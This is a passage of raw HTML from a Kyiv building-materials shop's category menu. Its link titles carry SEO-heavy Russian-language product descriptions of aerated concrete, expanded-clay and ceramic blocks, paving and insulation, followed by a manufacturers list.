ГАЗОБЕТОН AEROC – это современный качественный строительный материал производства ООО «Аэрок», обладающий особыми физико-техническими свойствами, благодаря которым является универсальным стройматериалом, как в частом, так и в промышленном строительстве. &lt;a href= http://zhbi-kirpich-stroyi.com/63-gazobetonnye-bloki-cena-kiev &gt; Газобетонные изделия&lt;/a&gt; Аэрок обладают такими свойствами как: устойчивость к огню, звукоизоляция, стойкость к гниению, высокая прочность, длительный срок эксплуатации, высокая морозостойкость.

ГАЗОБЕТОННЫЙ БЛОК АЭРОК он же автоклавный ячеистый газоблок является экологически чистым и качественным строительным материалом для возведения стен, который представляет с собой искусственный камень с распределенными равномерно порами, в которых содержится воздух. &lt;strong&gt; Газоблок Aeroc &lt;/strong&gt; имеет форму прямоугольного параллелепипеда точных размеров, с системой &quot;паз-гребень&quot;, которая служит направляющей при укладке блоков, и выполняет функцию теплового замка по вертикальным швам. Кроме этого &lt;strong&gt; Газоблоки Aeroc &lt;/strong&gt;, имеют захватные карманы, которые облегчают их укладку при возведении стен. Основной характеристикой несущей стены является ее способность выдерживать определенные нагрузки в течении длительного промежутка время без разрушений. Такую характеристику называется несущая способность, она зависит от компонентов и материалов входящий в состав стены. Пористая структура и автоклавная обработка, делают &lt;strong&gt; газобетонные блоки &lt;/strong&gt; Aeroc прочным, теплом материалом для возведения крепких стен. Прочность газоблоков варьируется от 2 до 4 Мпа, учитывая их плотность в 300-500 кг/куб.м., то это более чем достаточно для того, чтобы строить несущие стены пятиэтажных домов.

Среди большого списка существующих на Украинском рынке стеновых строительных материалов, многие предпочитают купить газобетонные блоки Aeroc. На данный момент они являются самым современным, перспективным, удобным в укладке, и экономически выгодным решением. Стены из газобетонных блоков Aeroc, обладают уникальными свойствам, благодаря которым в доме создается хороший и мягким микроклимат. Газобетон паропроницаем, в таком доме легко дышится, и не создается эффект так называемого термоса. Стены дома теплые на ощупь, не перегревается на солнце и не переохлаждается ночью.

У нас Вы можете заказать и купить газоблоки AEROC в Киеве, цена на газобетон Аэрок низкая, доставка по Киевской области. Всегда гибкая система скидок, индивидуальный подход к каждому клиенту. «ЖБИ-КИРПИЧ-КИЕВ» - поставщик высококачественных строительных материалов и надежный помощник для Вашей стройки. Для получения более подробной информации звоните нашим специалистам.

&lt;a href= http://zhbi-kirpich-stroyi.com/63-gazobetonnye-bloki-cena-kiev&gt;Купить газобетон цена в Киеве с доставкой&lt;/a&gt;
&lt;a href= http://zhbi-kirpich-stroyi.com/gazobloki-aeroc-cena-kiev/123-teploizolyatsiya-aeroc-energy-cena-kiev.html&gt; купить теплоизоляционные газоблоки AEROC Energy&lt;/a&gt;
&lt;a href= http://zhbi-kirpich-stroyi.com/gazobetonnye-bloki-cena-kiev/124-gazobloki-aeroc-ecoterm-cena-kiev.html&gt; купить газобетонные блоки AEROC EcoTerm (Обухов, Березань) цена в Киеве&lt;/a&gt;
&lt;a href=http://zhbi-kirpich-stroyi.com/gazobetonnye-bloki-cena-kiev/127-gazobetonnye-bloki-aeroc-classic-kiev.html&gt; газоблоки AEROC Classic (Обухов, Березань) купить в Киеве с доставкой &lt;/a&gt;
&lt;a href= http://zhbi-kirpich-stroyi.com/gazobetonnye-bloki-cena-kiev/130-gazobetonnye-bloki-aeroc-econom-kiev-cena.html &gt; купить газоблок AEROC Econom цена Киев &lt;/a&gt;
&lt;a href= http://zhbi-kirpich-stroyi.com/gazobetonnye-bloki-cena-kiev/132-u-bloki-aeroc-cena-kiev-kupit-.html&gt; купить газобетон U-блоки AEROC цена&lt;/a&gt;
&lt;a href= http://zhbi-kirpich-stroyi.com/gazobetonnye-bloki-cena-kiev/133-gazobeton-aeroc-cena-kiev.html&gt; купить в Киеве перегородочные газоблоки AEROC Element&lt;/a&gt;">Газоблоки AEROC</a>
	</li>							</ul>
	</li>														<li >
	<a href="http://www.zhbi-kirpich-stroyi.com/54-keramzitnye-bloki-kiev"  title="Керамзитобетонные блоки, отличаются от других кладочных стройматериалов своими характерными качествами при кладке стен, последующей обработке и эксплуатации. Керамзитные блоки применяются для возведения (кладки) стен, перегородок, а так же для разного рода сооружений и конструкций. Керамзитоблоки имеют большую прочность, так как изготавливаются на  основе керамзита, а керамзит значительно увеличивает прочность и в 2,5 раза уменьшает вес готового изделия по сравнению с аналогичными строительными материалами. Соответственно на фундамент дома идет меньше нагрузки, что позволяет увеличить количество этажей.

Керамзитобетонные блоки можно укладывать при минусовой температуре используя клеящие средства со специальными присадками, что позволяет не прекращать строительные работы даже в мороз. За долгие годы эксплуатации в различных климатических условиях, профессионалами было отмечено, что керамзитоблоки  обладают отличными теплоизоляционными свойствами и высокой прочностью данного строительного материала в сравнении с кирпичом.

Строительные керамзитобетонные блоки стеновые и перегородочные позволяют усовершенствовать технологию, к тому же они имеют ряд своих преимуществ:

•	Вес конструкции в 2.5 раза меньше чем при кирпичной кладке;
•	По сравнению с кирпичом прочность конструкции выше;
•	Один керамзитоблок по объему равен не меньше семи кирпичам;
•	Скорость кладки стен и перегородок в 3 раза быстрее, чем при кирпичной кладке;
•	Керамзитобетонные блоки обладают высокими теплоизоляционными свойствами;
•	Керамзитные блоки, обладают  экологическими свойствами как керамический кирпич;
•	Стены «дышат», регулируя влажность воздуха в помещении;
•	Керамзитные стены долговечны и не требуют ухода;
•	Керамзитоблоки не гниют и не горят в отличие от дерева, не ржавеют по сравнению с металлом, при этом обладают положительными свойствами дерева и камня одновременно.

Купить керамзитобетонные блоки можно в Киеве самовывозом, или заказать с доставкой по Киеву и области. У нас всегда конкурентно низкая цена, гибкая система скидок, индивидуальный подход к каждому клиенту. «ЖБИ-КИРПИЧ-КИЕВ» - поставщик высококачественных строительных материалов и надежный помощник для Вашей стройки. Для получения более подробной информации звоните нашим специалистам.">Керамзитные блоки</a>
			<ul>
											<li >
	<a href="http://www.zhbi-kirpich-stroyi.com/58-keramzitobetonnye-bloki-peregorodochnye"  title=" Керамзитобетонные перегородочные блоки – это строительный материал который производится по современным технологиям из керамзита. Благодаря своей пористой структуре, керамзитные перегородочные блоки, можно использовать в любой местности с любым климатом, блоки способны исполнять функцию регулятора влаги в помещении. 

Керамзитобетонные перегородочные блоки предназначены для сооружения перегородочных и несущих стен внутри жилых помещений, а так же для возведения ограждающих стен и различных конструкций в общественных и производственных зданиях. Этот строительный стеновой материал еще и довольно часто используют для того, чтобы заполнить каркас для железобетонных зданий.

И не забывайте, от конструкции стен, и из чего они построены, зависит то, как мы будем комфортно себя чувствовать внутри возведенного здания, как тепло будет в помещении зимой, и напротив на сколько прохладно в жаркое время года.

Купить керамзитные перегородочные блоки можно в Киеве самовывозом, или заказать с доставкой по Киеву и области. У нас всегда конкурентно низкая цена, гибкая система скидок, индивидуальный подход к каждому клиенту. «ЖБИ-КИРПИЧ-КИЕВ» - поставщик высококачественных строительных материалов и надежный помощник для Вашей стройки. Для получения более подробной информации звоните нашим специалистам.">Керамзитобетонные блоки перегородочные</a>
	</li>														<li class="last">
	<a href="http://www.zhbi-kirpich-stroyi.com/57-keramzitobetonnye-stenovye-bloki"  title="От конструкции стен, и из чего они построены, зависит то, как мы будем комфортно себя чувствовать внутри возведенного здания, как тепло будет в помещении зимой, и напротив на сколько прохладно в жаркое время года.

 Одни из строительных материалов для стен, который набирает сейчас популярности – это производимые по современным технологиям керамзитобетонные стеновые блоки. Благодаря своей пористой структуре, керамзитные стеновые блоки, можно использовать в любой местности с любым климатом. Благодаря своей пористости керамзитобетонные стеновые блоки способны исполнять функцию регулятора влаги в помещении. Этот строительный стеновой материал еще и довольно часто используют для того, чтобы заполнить каркас для железобетонных зданий.

Купить керамзитобетонные стеновые блоки можно в Киеве самовывозом, или заказать с доставкой по Киеву и области. У нас всегда конкурентно низкая цена, гибкая система скидок, индивидуальный подход к каждому клиенту. «ЖБИ-КИРПИЧ-КИЕВ» - поставщик высококачественных строительных материалов и надежный помощник для Вашей стройки. Для получения более подробной информации звоните нашим специалистам.">Керамзитобетонные блоки стеновые </a>
	</li>							</ul>
	</li>														<li >
	<a href="http://www.zhbi-kirpich-stroyi.com/53-kupit-keramicheskie-bloki-kiev"  title="Пустотелые &lt;strong&gt; поризованные керамические блоки &lt;/strong&gt;изготавливают из глины высокого качества. Форма керамблоков и расположение в них пустот спроектированы таким образом, чтобы из них можно было быстро возводить любые стены с самыми лучшими теплоизолирующими показателями. Все показатели подтверждаются в результате исследований, которые проводились на протяжении многих лет в разных лабораториях. Самое современное технологическое производственное оборудование и  строгие критерии контроля, гарантируют высокое и стабильное качество изделий (блоков).  &lt;strong&gt; Керамические блоки &lt;/strong&gt; толщиной 50см, 44см и 38см используют для возведения внешних стен, которые не нуждаются в дополнительном утеплении; а &lt;strong&gt; поризованные керамические блоки &lt;/strong&gt; толщиной 30см, 25см и 18,8см - для строительства внутренних или внешних стен, которые нуждаются в дополнительном утеплении.

Стена из керамических блоков - это всегда тёплый дом без лишних затрат.
Пустотелые &lt;strong&gt; поризованные керамические блоки &lt;/strong&gt; позволяют возводить крепкие однослойные стены на много лет. Внешние стены из пустотелых керамических блоков не нуждаются в дополнительном утеплении, так как им присущи отличные  термоизоляционные свойства. Благодаря своей диффузийной способности керамические блоки стабилизируют влагу в помещениях на благоприятном для человека уровне, и постоянно поддерживают здоровый микроклимат. Блоки имеют оптимальную массу, благодаря чему идеально аккумулюют и поддерживают тепло в помещениях, а также принимают безоплатную энергию солнечного тепла, и сохранять внутреннее тепло в помещении. Поэтому здания медленно охлаждаются зимой, и хранят достаточную прохладу летом.

&lt;strong&gt; Купить керамические блоки в Киеве &lt;/strong&gt; можно в любых объемах с доставкой по всей Украине. У нас всегда самая низкая &lt;strong&gt; цена на керамические блоки &lt;/strong&gt;, гибкая система скидок, индивидуальный подход к каждому клиенту. «ЖБИ-КИРПИЧ-КИЕВ» - поставщик высококачественных стройматериалов и надежный помощник для Вашей стройки.">Керамические блоки</a>
			<ul>
											<li >
	<a href="http://www.zhbi-kirpich-stroyi.com/56-kerambloki-porotherm-cena-kiev"  title="Керамблоки POROTHERM имеют пустотелую структуру, обладают высокой диффузионной способностью, благодаря чему в помещениях нормализуется уровень влажности, аккумулируется и удерживается тепло, а так же обеспечивается хорошая звукоизоляция, поэтому стены и перегородки из керамических блоков POROTHERM не нуждаются в дополнительном утеплении и звукоизоляции. Большие размеры керамблоков POROTHERM в сравнении с кирпичом значительно уменьшают сроки строительства и расход кладочного раствора.

Керамические блоки ПОРОТЕРМ  изготавливаются из обожженной глины, в которой нет ни цемента, ни алюминиевой пудры, и никаких химических добавок. Перед формированием блоков в глину добавляют мелкие древесные опилки, которые после выгорания при обжиге образуются мелкие поры, занимающие до 20% объема. Такой материал называется - теплая поризованная керамика. Керамические блоки POROTHERM обеспечивают благоприятный микроклимат в помещении, потому что стены из экологически чистого природного материала обладают высокой паропроницаемостью и обеспечивают сбалансированную влажность воздуха.

ПОРОТЕРМ сформирован как многощелевой пустотный блок, пористость и пустотность составляет до 50%. Щелевидные пустоты расположены определенным образом, что значительно увеличивает сопротивление теплопередаче, уменьшает вес и плотность изделия до 735-750 кг./м. куб. Поверхность боковых сторон сделана в виде вертикального пазогребневого стыка, не требующего использования кладочного раствора, что значительно упрощает процесс кладки стен, а так же улучшает теплотехнические показатели стен. Блоки POROTHERM обходится дешевле, чем необходимое количество качественного рядового кирпича на аналогичный объем. Не требуют дополнительных материалов для утепления, уменьшает расход раствора.

Купить стеновые керамические блоки POROTHERM в Киеве, цена низкая договорная!!!">Керамические блоки POROTHERM</a>
	</li>														<li >
	<a href="http://www.zhbi-kirpich-stroyi.com/76-kerambloki-evroton-kupit"  title="Керамические блоки ТМ «Евротон» выпускаются на производственных площадях ЗАО «Роздольский керамический завод» в Львовской области. Керамические изделия данного завода славятся отличным качеством и высокой прочностью изделий. Для изготовления керамических блоков ЕВРОТОН используется высококачественное и экологически чистое сырье, которое добывается в экологически чистых районах Украины, а производство происходит на высокотехнологическом оборудовании.

Керамблоки «Евротон» полностью соответствуют всем европейским стандартам качества по таким показателям как эстетичный вид, длительный срок эксплуатации и высокая прочность. Керамические крупноформатные поризованные блоки Евротон применяются для кладки наружных и внутренних стен зданий.

Купить керамические блоки ТМ «Евротон» в Киеве и Киевской области Вы можете у нашей компании. У нас продажа керамических блоков  осуществляется по всей Украине, с доставкой в любой город, непосредственно на строительный объект. Цена на керамблоки ТМ ЕВРОТОН всегда низкая, гибкая система скидок, индивидуальный подход к каждому клиенту. «ЖБИ-КИРПИЧ-КИЕВ» поставщик высококачественных строительных материалов и надежный помощник для Вашей стройки.">Керамические блоки ЕВРОТОН</a>
	</li>														<li >
	<a href="http://www.zhbi-kirpich-stroyi.com/66-keramicheskie-bloki-keramkomfort-cena-kiev-kupit"  title="Керамические блоки ТМ «Керамкомфорт» от СБК это строительный материал нового поколения в линейке стеновых стройматериалов. Эти керамблоки сочетают в себе новые технологии производства традиционного кирпичного домостроения. Торговая марка Кермакомфорт производства СБК это сочетание всех преимуществ строительного керамического кирпича, а именно: экологичность изделий, долговечность возводимых зданий и конструкций, комфортный микроклимат в доме, а также данный материал является это технологический и крупноформатный (блок) строительный материал нового поколения.
Керамический блок Керамкомфорт цена в Киеве на который не высокая, к тому же позволит значительно экономить Ваше время и средства, необходимые для строительства дома. Керамблоки СБК торговой марки Керамкомфорт обладают отличными теплоизоляционными свойствами и не требуют дополнительного утепления даже при условии если кладка блоков в один ряд. Керамблоки Керамкомфорт от СБК позволяют постоянно поддерживать здоровый микроклимат в помещении, что достигается благодаря пористой структуре изделия, обладают хорошими свойствами по паропроницаемости, изготавливаются из экологически чистых материалов. Широкий ассортимент продукции от СБК удовлетворяет все требования современного рынка стеновых стройматериалов, и позволяет воплотить в жизнь любые идеи архитекторов, как по качеству, так и по техническим решениям. Поризованные керамические блоки Керамкомфорт  широко используются для возведения наружных и внутренних стен, как в малоэтажном, так и высокоэтажном строительстве. Качество керамических блоков Керамкомфорт от СБК ни в чем не уступает аналогам импортных строительных стеновых материалов. Они производится на новом современном оборудовании и соответствует всем европейским нормам и стандартам качества.

Купить керамические блоки ТМ «Керамкомфорт» от СБК в Киеве. Цена конкурентоспособная низкая, гибкая система скидок, индивидуальный подход к каждому клиенту, доставка в Киевскую область и по всей Украине. «ЖБИ-КИРПИЧ-КИЕВ» - поставщик высококачественных строительных материалов и надежный помощник для Вашей стройки.">Керамические блоки КЕРАМКОМФОРТ</a>
	</li>														<li >
	<a href="http://www.zhbi-kirpich-stroyi.com/55-keraterm-cena-kiev"  title="КЕРАТЕРМ – это стеновой строительный материал (керамический термоблок), для производства которого используется экологически чистое сырьё глина. В качестве выгорающих поризующих добавок используются древесные опилки, которые сгорают во время обжига блока, образовывая большое количество маленьких полостей, заполненных воздухом.

Керамические блоки КЕРАТЕРМ имеют высокую прочность и долговечны. Благодаря большому количеству мелких пустот блоки КЕРАТЕРМ  обладают низкой теплопроводностью, что превращает их в строительный материал с прекрасными теплоизоляционными характеристиками, так же блоки имеют высокую шумоизоляцию.

Керамические блоки КЕРАТЕРМ на сегодняшний день набирают большую популярность как перед строительными компаниями, ведущими строительство дома, так и перед владельцами современного жилья. Керамические блоки универсальные по применению, они используются как для возведения наружных несущих стен, так и для монтажа перегородок в нутрии здания. Благодаря своим исключительным техническим и эксплуатационным характеристикам блоки кератерм используется для строительства общественных помещений и для строительства коттеджных домов в частном секторе.

Большим преимуществом КЕРАТЕРМ является то, что использование таких керамических блоков снижает количество строительного материала для решения аналогичных задач, сокращает время на возведение конструкции и затраты на строительные работы. Так же благодаря своим теплоизоляционным свойствам керамические блоки кератерм обеспечат экономию на теплоизоляционные материалы, которые обязательные при возведении стен из обычного кирпича или шлакоблоков.">Керамические блоки КЕРАТЕРМ</a>
	</li>														<li >
	<a href="http://www.zhbi-kirpich-stroyi.com/89-keramicheskie-bloki-rusynija"  title="Керамические блоки Русыния появились на рынке строительных материалов Украины сравнительно недавно, но довольно за короткий срок времени приобрели достаточно большой популярности среди строительных организаций по всей Украине, а особенно в Киеве. Керамблоки Русыния производит &quot;Закарпатская Строительная Керамика&quot;, которая находится в селе Ивановцы Закарпатской области. Изготовление керамических блоков Русыния осуществляется на современном оборудовании ведущих европейских производителей из Испании, Италии и Португалии. Современные технологии на производстве позволяют обеспечить надежные и высококачественные стеновые строительные материалы, по доступной для Украинского потребителя цене. Керамический блок ТМ &quot;Русыния&quot; производится из глины высокого качества, которую добывают с Иванецкого месторождения, поэтому кладочные материалы производства Русыния экологически чистые европейского качества.

Пустотелые крупноформатные керамические блоки Русыния имеют пазогребневую систему для соединения боковых поверхностей, благодаря чему уменьшается количество кладочного раствора. Крупноформатные керамблоки Русыния, обладают рядом преимуществ, такими как: высокая морозостойкость, низкая теплопроводность, высокая устойчивость к излому и устойчивость к негативным воздействиям внешней среды. Керамические строительные блоки Русыния позволяют возводить внутренние и наружные несущие стены здания, а также используются для возведения перегородочных стен и различных строительных конструкций.

У нас Вы всегда можете заказать и купить керамические блоки Русыния в Киеве, Киевской области, и в любом городе Украины с доставкой непосредственно на строительный объект застройщика. Цена на крупноформатные керамблоки ТМ «Русыния» конкурентно низкая – договорная!!!">Керамические блоки РУСЫНИЯ</a>
	</li>														<li class="last">
	<a href="http://www.zhbi-kirpich-stroyi.com/83-kerambloki-teplokeram-cena-kiev"  title="КЕРАМИЧЕСКИЕ БЛОКИ  ТМ «ТЕПЛОКЕРАМ» считаются самым популярным стеновым строительным материалом в Европе. Керамические блоки Теплокерам широко используют в коттеджном и монолитно-каркасном многоэтажном строительстве для: возведения несущих и самонесущих внешних и внутренних стен; для заполнения каркасов при строительстве жилых, общественных, и промышленных зданий.

Поризованные керамические блоки производства ТОВ «КЕРАМЕЙЯ» позволяют возводить стены без дополнительного утепления, так как керамблоки Керамейя имеют ряд преимуществ в сравнении с кирпичом, и обладают хорошими техническими характеристиками, такими как:
ВЫСОКАЯ ТЕПЛОИЗОЛЯЦИЯ – особая структура крупноформатного керамического блока производства КЕРАМЕЙЯ позволяет стенам «дышать», поддерживает влажность воздуха в помещении, и создает приятный климат в доме.
ДОЛГОВЕЧНОСТЬ – поризованные керамические блоки, не меняют свои теплотехнические показатели на протяжении всего времени эксплуатации.
ЭКОЛОГИЧНОСТЬ – для изготовления блоков используется только природное сырье такое как глина, и деревянная стружка для создания пор во время обжига.
РАЗМЕРЫ ИВЕС – керамблоки имеют большие размеры благодаря которым упрощается и ускоряется кладка стен, а небольшой вес уменьшает нагрузки на фундамент.
 ПАЗ ГРЕБЕНЬ – наличие паз-гребневого стыка предусматривает использование раствора только в горизонтальных швах. Это поможет уменьшить количество кладочного раствора в 3 раза, и в разы ускорить время кладки стен и перегородок.

У нас Вы можете заказать и купить керамические блоки ТМ «Теплокерам» производства Керамейя в Киеве, Киевской области, и в любом городе Украины. У нас всегда низкая цена на керамблоки Керамейя, все размеры, доставка по Украине в любой город.">Керамические блоки ТЕПЛОКЕРАМ</a>
	</li>							</ul>
	</li>														<li >
	<a href="http://www.zhbi-kirpich-stroyi.com/35-peregorodochnye-bloki-kupit-kiev"  title="Перегородочные блоки предназначены для сооружения перегородочных и несущих стен внутри жилых помещений, а так же для возведения ограждающих стен и различных конструкций в общественных и производственных зданиях. В настоящее время производители используют разнообразные материалы для изготовления данной продукции, они бывают: керамзитобетонные, бетонные, газобетонные, пенобетонные, газосиликатные, силикатные, керамические. Перегородочные блоки бывают цельные и пустотелые (пустотные). Пустотелые (пустотные) блоки производятся методом вибропрессования, проще говоря – это когда происходит уплотнение бетонной смеси путем приложения к ней вибрационных нагрузок и статического прессующего давления, что в сочетании с последующим тепловым воздействием позволяет изделию достигнуть высокой прочности. Керамзитобетонные блоки изготавливаются из керамзита (керамзит это предварительно вспененная обожженная глина), воды и цемента.

Основные преимущества перегородочных блоков:
- точность кладки
- хорошая адгезия к штукатуркам и шпаклевкам
- экономия раствора
- высокая прочность
- легкость монтажа
- экономия затрат времени
- долговечность
- сокрытие коммуникационных сетей
- блоки изготовлены из экологически чистых материалов, имеющих сертификаты и не вредящих здоровью
- возможны цветные варианты

Купить перегородочные блоки можно в Киеве самовывозом, или заказать с доставкой по Киеву и области. У нас всегда конкурентно низкая цена на строительные блоки, гибкая система скидок, индивидуальный подход к каждому клиенту. «ЖБИ-КИРПИЧ-КИЕВ» - поставщик высококачественных строительных материалов и надежный помощник для Вашей стройки. У нас Вы всегда сможете купить готовые железобетонные изделия и ЖБИ конструкции разных размеров. При необходимости мы осуществляем изготовление ЖБИ нестандартных размеров под заказ. Для получения более подробной информации звоните нашим специалистам.">Перегородочные блоки</a>
	</li>														<li >
	<a href="http://www.zhbi-kirpich-stroyi.com/34-bloki-stenovye-kiev-cena"  title="СТЕНОВЫЕ БЛОКИ
Стеновые блоки используются в строительстве практически любых зданий. Их используют в строительства жилых домов и промышленных помещений. Использование стеновых блоков в строительстве позволяет снизить стоимость работ, ускорить процесс возведения стен и уменьшить расход бетона. Стеновые блоки бывают:
• Бетонные стеновые блоки
• Керамзитобетонные стеновые блоки
• Стеновые шлакоблоки
• Стеновые газобетонные блоки
• Стеновые пеноблоки

Купить строительные стеновые бетонные блоки можно в Киеве самовывозом, или заказать с доставкой по Киеву и области. У нас всегда конкурентно низкая цена на стеновые блоки из бетона, гибкая система скидок, индивидуальный подход к каждому клиенту. «ЖБИ-КИРПИЧ-КИЕВ» - поставщик высококачественных строительных материалов и надежный помощник для Вашей стройки. Так же у нас Вы всегда сможете купить готовые бетонные изделия и ЖБИ конструкции разных размеров. При необходимости мы осуществляем изготовление ЖБИ нестандартных размеров под заказ. Для получения более подробной информации звоните нашим специалистам.">Стеновые блоки</a>
	</li>							</ul>
	</li>														<li >
	<a href="http://www.zhbi-kirpich-stroyi.com/7-trotuarnaja-plitka"  title="Тротуарная плитка изготовлена из материалов, которые идеально подходят для покрытия тротуаров на улице. Её преимуществом в том, что такая плитка выдерживает большие температурные перепады и имеет привлекательный вид.">Тротуарная плитка</a>
			<ul>
											<li class="last">
	<a href="http://www.zhbi-kirpich-stroyi.com/84-klinkernaja-bruschatka-cena-kiev"  title="Клинкерная брусчатка характеризуется свойствами дорожного клинкера, который является надежным материалом, не требующим эксплуатационного обслуживания, кроме того, она имеет низкую степень скольжения в зимний период. Тротуарная брусчатка, для изготовления которой используется клинкер, считается самым прочным строительным материалом, что гарантирует долгий срок службы. Клинкерная брусчатка является абсолютно натуральным продуктом, который изготовляется путем обжига специальных сортов глины при довольно высоких температурах, поэтому она не меняет своего первоначального цвета и устойчива к истиранию. 

Клинкерная брусчатка, выделяется большим выбором натуральных оттенков, разнообразием форм и размеров. Используя тротуарную брусчатку из клинкера, Вы сможете сделать из своего тротуара или патио неповторимый вид, и воплотить в реальность все свои креативные идеи. Еще раз хочется подчеркнуть основное.  Брусчатка из клинкера не нуждается в особом уходе, и на протяжении многих лет не теряет своих качеств и цвет. А самое главное, что это экологически чистым продуктом без добавления красителей и прочих примесей и химических добавок.

У нас Вы можете заказать и купить клинкерную брусчатку в Киеве разных размеров и оттенков. Цена на тротуарную клинкерную брусчатку приемлемо низкая, доставка по Киевской области и в любое место по Украине. Для получения более подробной информации, звоните нашим специалистам в отдел продаж.">Клинкерная брусчатка</a>
			<ul>
											<li class="last">
	<a href="http://www.zhbi-kirpich-stroyi.com/87-bruschatka-brukkeram-kupit"  title="Тротуарная клинкерная брусчатка «Бруккерам» производства КЕРАМЕЙЯ изготавливается из клинкера, и считается самым прочным строительным материалом, с которым не может сравниться ни один его цементный аналог, что гарантирует долгий срок службы.

Клинкерная брусчатка «Бруккерам» является абсолютно натуральным продуктом, который изготовляется путем обжига специальных сортов глины при довольно высоких температурах, поэтому она не меняет своего первоначального цвета и устойчива к истиранию. Брусчатка «Бруккерам» производится в соответствии с техническими условиями ТУ У В.2.7-26.4-34327895-001:2008. На клинкерную керамическую брусчатку «Бруккерам» распространяется гарантия качества в 100 лет.

У нас Вы можете заказать и купить клинкерную брусчатку «Бруккерам» в Киеве разных размеров и оттенков. Цена на тротуарную клинкерную брусчатку приемлемо низкая, доставка по Киевской области и в любое место по Украине. Для получения более подробной информации, звоните нашим специалистам в отдел продаж.">Брусчатка Бруккерам</a>
	</li>							</ul>
	</li>							</ul>
	</li>														<li >
	<a href="http://www.zhbi-kirpich-stroyi.com/9-uteplitel"  title="У нас можно купить утеплитель и теплоизоляцию разных видов: утеплитель для внутренних стен, утеплитель под штукатурку, утеплитель для пола  и утепление полов под стяжку, кровельный утеплитель для крыши, утеплители для террасы, и т.д. Всегда большой выбор, низкая цена, доставка по Киеву и области.">Утеплитель</a>
			<ul>
											<li class="last">
	<a href="http://www.zhbi-kirpich-stroyi.com/103-uteplitel-rockwool-kiev"  title="У нас вы можете купить &lt;strong&gt; утеплитель &lt;/strong&gt; (теплоизоляцию) ТМ «Rockwool» в Киеве. &lt;strong&gt; Утеплитель Rockwool &lt;/strong&gt; является мировым лидером в области производства негорючей изоляции на основе каменной ваты. &lt;strong&gt; Минеральная вата Rockwool &lt;/strong&gt; используется для теплоизоляции всех видов строительных конструкций зданий, различных сооружений, а также применяется для судостроения, утепления промышленного оборудования, трубопроводов и воздуховодов.

Основным сырьем для производства каменной (минеральной) ваты является базальт и габбро, отсюда и происходит название &lt;strong&gt; базальтовый утеплитель &lt;/strong&gt;. Расплавленные при температуре 1400oC каменные горные породы подвергаются искусственному процессу разделения на волокна, впоследствии чего образовывается каменная вата, обладающая волокнистой структурой. Благодаря такой структуре утеплитель из каменной ваты ROCKWOOL обладают множеством ценных свойств, которые позволяют применять их в качестве теплоизоляционного материала. Каменная вата (&lt;a href= http://www.zhbi-kirpich-stroyi.com/103-uteplitel-rockwool-kiev &gt; минеральная вата &lt;/a&gt;) является негорючим изоляционным материалом. Волокна утеплителя из минеральной ваты способны выдерживать температуру до 1000 ºС при этом не плавясь.Утеплитель Rockwool из каменной ваты обладают тепло - звукоизоляционными свойствами благодаря своей открытой пористой структуре. Коэффициент теплопроводности каменной ваты находится в пределах 0,035 — 0,039 Вт/м•К. Воздух, заключенный в порах ваты, обладает низкой теплопроводностью и находится в статичном состоянии, именно это определяет ее отличные теплоизоляционные качества.

Купить &lt;a href=http://www.zhbi-kirpich-stroyi.com/103-uteplitel-rockwool-kiev &gt; базальтовый утеплитель Rockwool &lt;/a&gt; (Роквул) в Киеве. &lt;strong&gt; Каменная вата Rockwool &lt;/strong&gt; для: внутренних стен, фасадов под штукатурку, утеплитель пола и для полов под стяжку, утеплитель для крыши, утеплитель для террасы, вентилируемых покрытий и чердаков, деревянных балочных перекрытий, подвесных потолков, для стен наружных многослойных и стен каркасных, а также легких ограждающих стен, кассетных стен и перегородок, полов на лагах. Большой выбор и низкая стоимость утеплителя в Киеве.">Утеплитель Rockwool</a>
	</li>							</ul>
	</li>														<li >
	<a href="http://www.zhbi-kirpich-stroyi.com/8-krovlya-material"  title="Все для кровли.

Кровельные материалы:
- металлочерепица,
- черепица,
- профнастил,
- водостоки,
- утеплитель для крыши.
">Кровельные материалы</a>
	</li>														<li >
	<a href="http://www.zhbi-kirpich-stroyi.com/32-stroitelstvo-domov"  title="Строительство коттеджных домов. Индивидуальное проектирование коттеджных домов, готовые проекты домов различной архитектуры, с внедрением современных технологий.">Строительство домов</a>
	</li>														<li class="last">
	<a href="http://www.zhbi-kirpich-stroyi.com/10-sipuchie-stroitelnye-materialy"  title="У нас можно заказать и купить:

-	Песок строительный,
-	Песок кварцевый,
-	Щебень доломитный,
-	Щебень гранитный,
-	Отсев гранитный,
-	Чернозем,
-	Глина,
-	Гравий,
-	Керамзит.
">Сыпучие строительные материалы</a>
	</li>							</ul>
	</div>
</div>
<script type="text/javascript">
// <![CDATA[
	// we hide the tree only if JavaScript is activated
	$('div#categories_block_left ul.dhtml').hide();
// ]]>
</script>
<!-- /Block categories module --><!-- Block manufacturers module -->
<div id="manufacturers_block_left" class="block blockmanufacturer">
	<h4><a href="/manufacturer.php" title="Производители">Производители</a></h4>
	<div class="block_content">

	<ul class="bullet">
			<li><a href="http://www.zhbi-kirpich-stroyi.com/10_-" title="Подробнее о нас Кирпич &quot;Керамейя&quot;">Кирпич &quot;Керамейя&quot;</a></li>
			<li><a href="http://www.zhbi-kirpich-stroyi.com/9_-" title="Подробнее о нас Кирпич &quot;Евротон&quot;">Кирпич &quot;Евротон&quot;</a></li>
			<li><a href="http://www.zhbi-kirpich-stroyi.com/11_--" title="Подробнее о нас Бетон от Ковальской">Бетон от Ковальской</a></li>
			<li><a href="http://www.zhbi-kirpich-stroyi.com/7_-" title="Подробнее о нас Кирпич &quot;СБК&quot;">Кирпич &quot;СБК&quot;</a></li>
			<li><a href="http://www.zhbi-kirpich-stroyi.com/13_-" title="Подробнее о нас Белоцерковские стройматериалы">Белоцерковские стройматериалы</a></li>
			<li><a href="http://www.zhbi-kirpich-stroyi.com/15_rockwool" title="Подробнее о нас ROCKWOOL">ROCKWOOL</a></li>
			<li><a href="http://www.zhbi-kirpich-stroyi.com/4_-" title="Подробнее о нас Керамблоки &quot;Винербергер&quot;">Керамблоки &quot;Винербергер&quot;</a></li>
			<li><a href="http://www.zhbi-kirpich-stroyi.com/8_prokeram-lr" title="Подробнее о нас Prokeram &laquo;КБС&raquo;">Prokeram &laquo;КБС&raquo;</a></li>
			<li><a href="http://www.zhbi-kirpich-stroyi.com/3_-" title="Подробнее о нас Газобетон Аэрок">Газобетон Аэрок</a></li>
			<li><a href="http://www.zhbi-kirpich-stroyi.com/12_-" title="Подробнее о нас Кирпич &quot;Русыния&quot;">Кирпич &quot;Русыния&quot;</a></li>
			<li><a href="http://www.zhbi-kirpich-stroyi.com/14_-" title="Подробнее о нас Екатеринославский кирпич">Екатеринославский кирпич</a></li>
